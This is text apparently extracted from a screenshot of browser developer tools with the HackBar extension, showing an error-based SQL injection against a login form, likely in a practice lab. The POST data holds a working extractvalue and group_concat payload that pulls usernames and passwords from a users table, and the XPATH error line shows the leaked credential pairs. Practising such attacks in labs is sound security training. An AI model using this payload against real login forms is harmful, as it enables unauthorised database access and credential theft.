 XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1" and extractvalue(1,concat(0x7e,substring((select group_concat(username,0x3a,password) from users),1,32)))
#&passwd=